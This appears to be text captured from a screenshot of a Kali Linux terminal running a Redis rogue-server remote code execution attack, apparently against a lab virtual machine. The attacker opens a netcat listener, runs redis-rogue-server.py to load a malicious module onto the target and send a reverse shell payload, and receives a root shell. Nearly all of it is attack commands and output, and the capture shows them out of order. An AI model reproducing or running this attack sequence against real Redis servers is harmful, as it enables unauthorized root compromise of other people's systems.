 root@kali:~/redis-rce# use exp.so ^C
root@kali:~/redis-rce# msfconsole -q
^C
Aborting...
root@kali:~/redis-rce# nc -lvp 1234
listening on [any] 1234 ...
192.168.0.107: inverse host lookup failed: Unknown host
connect to [192.168.0.101] from (UNKNOWN) [192.168.0.107] 43736
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
root@kali:~/redis-rce# python3 redis-rogue-server.py --rhost=192.168.0.107 --lhost=192.168.0.101 --exp=e
xp.so
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.0.107:6379
[info] SERVER 192.168.0.101:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.0.101
Reverse server port: 1234
[info] Reverse shell payload sent.
[info] Check at 192.168.0.101:1234
[info] Unload module...
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。